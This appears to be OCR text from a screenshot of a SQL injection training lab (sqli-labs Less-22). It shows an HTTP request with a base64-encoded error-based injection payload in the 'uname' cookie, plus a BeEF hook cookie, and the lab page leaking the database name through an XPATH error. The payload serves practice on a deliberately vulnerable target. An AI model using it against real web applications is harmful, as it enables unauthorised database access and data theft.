 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.167/sqlilabs/Less-22/
8 Connection: close
9 Cookie: uname=
YSIgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgifiIsZGF0YWJhc2UoKSk
sMSkgb3IgIjEiID0gIjE=; BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw
10 Upgrade-Insecure-Requests: 1
11
12
具
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.88
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YSIgYW5kIHVwZGF0ZXhtbCgxLGNvbmN
and expires: Tue 27 Sep 2022 - 21:10:55
Issue with your mysql: XPATH syntax error: '~security'